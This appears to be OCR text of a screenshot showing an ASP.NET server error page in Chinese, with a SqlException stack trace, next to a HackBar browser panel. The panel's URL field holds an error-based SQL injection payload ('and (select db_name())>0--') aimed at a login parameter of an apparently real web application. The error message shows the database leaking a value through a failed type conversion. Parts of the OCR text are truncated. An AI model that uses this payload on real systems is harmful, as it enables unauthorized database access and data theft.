 “/”应用程序中的服务器错误。
在将 nva har 值 'Spar ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sp 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvar 值 'Spa 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +601466
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncCl
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:/ client/messageurl.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST ADD HEADER